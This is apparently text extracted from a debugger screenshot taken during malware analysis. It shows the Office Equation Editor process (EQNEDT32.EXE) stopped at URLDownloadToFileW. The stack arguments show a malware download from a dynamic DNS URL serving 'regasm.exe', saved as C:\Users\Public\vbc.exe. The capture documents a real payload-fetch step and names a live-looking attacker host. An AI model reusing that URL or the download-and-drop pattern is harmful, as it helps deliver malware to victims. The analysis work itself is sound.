 EQNEDT32.EXE - PID: 1516 - Module: urlmon.dll - Thread: Main Thread 2516 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Nov 5 2020 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP EAX 755166F6 8BFF mov edi,edi URLDownloadToFileW
755166F8 55 push ebp
755166F9 8BEC mov ebp,esp
755166FB 56 push esi
755166FC 57 push edi
755166FD 68 54010000 push 154
75516702 E8 56CBF6FF call urlmon.7548325D
75516707 59 pop ecx ecx:"MZ"
75516708 85C0 test eax,eax
7551670A 74 19 je urlmon.75516725
7551670C FF75 10 push dword ptr ss:[ebp+10]
7551670F 8BC8 mov ecx,eax ecx:"MZ"
75516711 FF75 18 push dword ptr ss:[ebp+18]
75516714 68 FF000000 push FF
75516719 FF75 08 push dword ptr ss:[ebp+8]
7551671C E8 38FFFFFF call urlmon.75516659
75516721 8BF0 mov esi,eax
75516723 EB 02 jmp urlmon.75516727
75516725 33F6 xor esi,esi
75516727 85F6 test esi,esi
75516729 75 07 jne urlmon.75516732
7551672B BF 0E000780 mov edi,8007000E
75516730 EB 1D jmp urlmon.7551674F
75516732 8B06 mov eax,dword ptr ds:[esi]
edi=<kernel32.LoadLibraryW>
.text:755166F6 urlmon.dll:$966F6 #95AF6 <URLDownloadToFileW>
Hide FPU
EAX 755166F6 <urlmon.URLDownloadToFileW>
EBX 757C0000 "MZ"
ECX 75480000 "MZ"
EDX 0018EF78 L"C:\\Users\\Public\\vbc.exe"
EBP F8CACAEB
ESP 0018EF5C
ESI 757D1222 <kernel32.GetProcAddress>
EDI 757D492B <kernel32.LoadLibraryW>
EIP 755166F6 <urlmon.URLDownloadToFileW>
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 00000000
2: [esp+8] 02ECD477 L"http://thdyrusschine2mapanxmenischangednethnbc.ydns.eu/russdoc/regasm.exe"
3: [esp+C] 0018EF78 L"C:\\Users\\Public\\vbc.exe"
4: [esp+10] 00000000
5: [esp+14] 00000000